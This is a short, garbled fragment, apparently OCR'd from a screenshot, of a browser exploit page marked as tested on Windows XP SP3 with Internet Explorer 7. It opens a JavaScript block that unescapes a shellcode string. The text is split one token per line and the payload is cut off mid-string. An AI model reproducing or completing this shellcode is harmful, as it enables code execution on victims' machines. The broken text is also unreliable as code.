
 Tested on Windows XP Professional SP3 
all patched, with Internet Explorer 7

---------------------------------------
<
script
language
=
"
JavaScript
"
defer
>
var
 sCode 
=
unescape
(
"%uE860%u0000%u0000%u815D%u06ED%u00
+
"%u75C0%uFE0F%u1285%u0001%uE800%u001A%u0000%
+
"%u858D%u0114%u0000%uFF50%u0695%u0001%u6100%
+
"%u8D60%u02BD%u0001%u3100%uB0C0%u6430%u008B%
+
"%u008B%u408B%uFC08%uC689%u3F83%u7400%uFF0F%